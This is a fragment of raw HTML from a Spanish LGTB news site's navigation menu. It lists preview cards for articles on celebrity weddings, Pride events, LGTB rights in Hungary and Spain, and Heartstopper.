				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-05T10:53:55+02:00">5 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 69</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24417 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-hija-trans tag-kai tag-nicole-kidman">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/">Naomi Watts, orgullosa de su hija trans en el desfile de Dior</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-22T15:22:07+02:00">22 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 245</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24407 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-familias category-madres tag-brittney-griner tag-cherelle-griner">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/">¡Brittney y Cherelle Griner van a tener un bebé!</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-15T13:53:40+02:00">15 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 86</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24404 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-bradley-riches tag-hearstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Bradley Riches" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/">La estrella de Heartstopper, Bradley Riches, se compromete con su novio de esta forma tan romántica</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-11T11:38:49+02:00">11 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 102</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24395 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-megan-rapinoe tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/">La espectacular defensa de Megan Rapinoe a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-03T14:18:01+02:00">3 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 110</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24388 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-ricky-martin tag-salir-del-armario">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/">«¿Vas a enseñar a tus hijos a mentir?» Cómo el padre de Ricky Martin le ayudó a salir del armario</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-25T13:40:20+02:00">25 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110143" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110143 side-spacing--boxed " data-id="110143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-12989 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-familias tag-amor tag-familia-homoparental tag-familias-homoparentales tag-famosos tag-hijos-2 tag-madres-lesbianas tag-padres-gais tag-pareja-2 tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/familias-homoparentales-famosas/" class="mask-img">
				<img width="371" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/07/familias-neil.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/07/familias-neil.jpg 627w, https://ovejarosa.com/wp-content/uploads/2017/07/familias-neil-600x518.jpg 600w" data-lazy-sizes="(max-width: 371px) 100vw, 371px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/familias-homoparentales-famosas/">Familias homoparentales famosas</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/" data-ppp="4" data-tid="4"  data-term="category">Lifestyle</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-8" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-8 side-spacing--boxed " data-id="8"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Lifestyle</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24686 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-espana tag-ilga">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="España 5 mejor pais para ser LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/">España, entre los mejores países de Europa para ser LGTBIQ+: ¿motivo de orgullo? Sí. ¿Y de responsabilidad? También.</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-03T09:55:12+02:00">3 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 88</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24683 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-homofobia tag-hungria tag-orgullo">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Hungría prohibe marcha del Orgullo" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/">Hungría veta por primera vez una marcha LGTB+: la libertad no es un derecho garantizado</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-27T23:23:00+02:00">27 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24674 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-apple tag-orgullo tag-pride">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/">Apple lanza su Colección Pride 2025 y reafirma su compromiso con los derechos LGTB+</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-19T21:31:29+02:00">19 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 26</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-18" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-18 side-spacing--boxed " data-id="18"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-20557 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida category-familias category-madres tag-derechos-lgtb tag-madre-lesbiana tag-pin-parental">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/soy-una-madre-lesbiana-y-esto-es-lo-que-teneis-que-saber-del-pin-parental/" class="mask-img">
				<img width="408" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2020/01/madre-lesbiana-pin-parental.png" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/soy-una-madre-lesbiana-y-esto-es-lo-que-teneis-que-saber-del-pin-parental/">Soy una madre lesbiana y esto es lo que tenéis que saber del «pin parental»</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-7134" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Historias de vida" data-url="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" data-count="155" data-tid="941"  data-term="category">Historias de vida</a></li>
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Pareja" data-url="https://ovejarosa.com/category/estilo_de_vida/pareja/" data-count="101" data-tid="6"  data-term="category">Pareja</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Salud" data-url="https://ovejarosa.com/category/estilo_de_vida/salud/" data-count="39" data-tid="5"  data-term="category">Salud</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bodas" data-url="https://ovejarosa.com/category/estilo_de_vida/bodas/" data-count="132" data-tid="467"  data-term="category">Bodas</a></li>
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Especialista" data-url="https://ovejarosa.com/category/estilo_de_vida/especialista/" data-count="41" data-tid="7"  data-term="category">Especialista</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Viajes" data-url="https://ovejarosa.com/category/cultura_lgtb/viajes/" data-count="26" data-tid="15"  data-term="category">Viajes</a></li>
</ul></div></div>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/" data-ppp="4" data-tid="14"  data-term="category">Ocio y cultura gay</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-17" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-17 side-spacing--boxed " data-id="17"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Ocio y cultura gay</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24694 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-canada tag-sellos-postalrs">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="sellos LGTB Canadá" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-19T11:24:15+02:00">19 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24653 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-cultura_lgtb tag-heartstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="heartstopper y su película final" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/">Heartstopper da el salto al cine: un final mágico para el amor de Nick y Charlie</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-04-22T22:24:44+02:00">22 abril, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 71</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24626 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-green-bean tag-pinguinas-lesbianas">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/" class="mask-img">
